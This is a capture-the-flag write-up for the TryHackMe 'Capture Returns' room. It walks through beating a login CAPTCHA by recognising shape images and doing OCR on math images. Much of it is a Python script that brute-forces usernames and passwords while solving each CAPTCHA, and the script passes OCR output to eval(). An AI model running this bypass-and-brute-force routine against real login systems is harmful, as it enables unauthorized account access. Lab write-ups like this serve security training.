CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/capturereturns
Recon >>>
Run machine, after that we can look on web-site >>
Looks standart, we can try look on response in Burp and find some mechanism to bypass it >>
After 3 tries there are mechanism to 3 captcha in row and after that we have next 3 login attempts.

Request for captcha si there >>

When we are look how is captcha send it is a picture >>
And there are 3 special captcha pictures circle square and triangle. We can find this three and get it as string to find, for easier way I get first 50 chars, if captcha fault (minimal change) doesn’t matter … 🙂
Rest of pictures are equals, we can use OCR to read ans eval() for calcul.
So we can create python script to try bypass captcha and brute forcing login, possible usernames and passwords was send to us. So le’s go >>>
Full version of script is aviable in my GitHub >>
https://github.com/TheSysRat/CaptureReturnsTHM
Identify website response >>
For this parts I use basic technique in response I tryied to find some strings like >>
# Identify picture for captcha
img_data = "data:image/png"
# Identify login page next attempt
login_error = 'Invalid username or password'
login_data = '<input type="text" placeholder="Firstname" name="username" id="username" value="" required>'
invalid_login = '<p class="error"><strong>Error:</strong> Invalid username or password'
# Identify square/triangle/circle
square = "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHgAAABvCAYAAAAntwTxAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADvMAAA7zARxTmToAAAJnSURBVHhe7dY/TmpBGEDx7wKWoiS4ARtXYMMa3AwJsAQKXIMLcA92LoCG"
triangle = "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHgAAABoCAYAAAA6sjRJAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAAsvSURBVHhe7Z1nTBVPF8YX7NiNBRV7V6yxF7DGghpb7O2DqFE0RqwfjI"
circle = "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHgAAAB2CAYAAAADbleiAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADvMAAA7zARxTmToAABDNSURBVHhe7Z15bJTF/8cHFC1ii1COCshRKFKuChaLXMGqiBYQMYIIKoSo"If is picture identify we have to try match as circle/square/triangle or use OCR >>
def sorte_img(response):
if img_data in response_text:
print("Image detected...")
if square in response_text:
print("Square detected\n----------------------\n")
data = {
'captcha': 'square'
}
elif triangle in response_text:
print("Triangle detected\n----------------------\n")
data = {
'captcha': 'triangle'
}
elif circle in response_text:
print("Circle detected\n----------------------\n")
data = {
'captcha': 'circle'
}
else:
try:
print("Other captche detected, using OCR")
image_data = extract_image_from_response(response_text)
# Open image from binary data
image = Image.open(BytesIO(image_data))
# Convert image to text using OCR
text = image_to_text(image).strip()
cap = eval(text.strip().replace('?',"").replace('=',''))
print(f"{text.replace('?','')} = {cap} ... Sending captcha {cap}\n----------------------\n")
data = {
'captcha': cap
}
except:
pass
return data
# Load file function append to listAnd create function to extract image from response and decode >>
# Extract image from response and decode
def extract_image_from_response(response_text):
match = re.search(r'data:image/png;base64,([A-Za-z0-9+/=]+)', response_text)
if match:
data = match.group(1)
return base64.b64decode(data)
else:
print("No base64 encoded image data found in the response text.")
return NoneAnd use other pictures we use function for OCR make using pytesseract library >>
# Function to convert image to text using OCR
def image_to_text(image):
return pytesseract.image_to_string(imageLoad dictionaries users and passwords >>
# Load file function append to list
def load_file(filename):
file_list = []
with open(filename, 'r') as file:
for line in file:
# Strip whitespace and split by whitespace
key, *value = line.strip().split()
# Join the value parts if there are more than one
value = ' '.join(value) if value else ''
# Append to list
file_list.append(line.strip())
return file_listAnd body of script >>
url = 'http://' + input('Enter IP to bypass chptcha [Capture returns!! THM]>>> ') + '/login'
response_text = get_response_text(url)
users = load_file('usernames.txt')
#print(users)
passwords = load_file('passwords.txt')
#print(passwords)
for i in range(len(users)):
for j in range(len(passwords)):
data_login = {
'username': users[i],
'password': passwords[j]
}

if 'Flag' in response_text:
pattern = r'THM\{\w{32}\}'
print('--------------------------------------------------')
print('|----------------FLAG--FOUND---------------------|')
print('--------------------------------------------------')
print(f'Flag : {re.findall(pattern, response_text)}')
print('--------------------------------------------------')
#print(f'Try login {users[i]} : {passwords[j]}')
quit()
while img_data in response_text:
sorte_img(response_text)
response = requests.post(url, headers=headers, data=sorte_img(response_text))
response_text = response.text
try:
response_send = requests.post(url, headers=headers, data=data_login)
response_text = response_send.text
print(f'Trying user {users[i]}, password {passwords[j]}\n----------------------\n')
except:
break
time.sleep(0.1)And we can try to run >>